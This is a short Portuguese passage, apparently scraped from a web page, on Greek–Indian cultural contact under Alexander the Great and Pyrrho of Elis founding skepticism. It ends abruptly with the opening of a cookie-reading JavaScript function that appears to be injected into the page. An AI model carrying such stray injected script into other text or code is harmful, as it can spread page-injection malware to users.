
Cerca de duzentos depois, por ocasião das
campanhas de Alexandre Magno (356-323),
filósofos das duas civilizações se
encontrariam. Esta aproximação de culturas,
apesarde curto e esporádico, trouxe
alguns frutos. Na Índia, a tradição budista –
notadamente a estatuária – seria
fortemente influenciada pela escultura grega. Na
Grécia, Pirro de Elis, que
acompanhou a campanha de Alexandre e na Índia
conheceu os sábios
gymnosofistas
,
os “filósofos nus”, seria o iniciador do pirronismo, a
primeira forma de
ceticismo. Mas isto é uma outra estória, que fica
para uma próxima vez.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;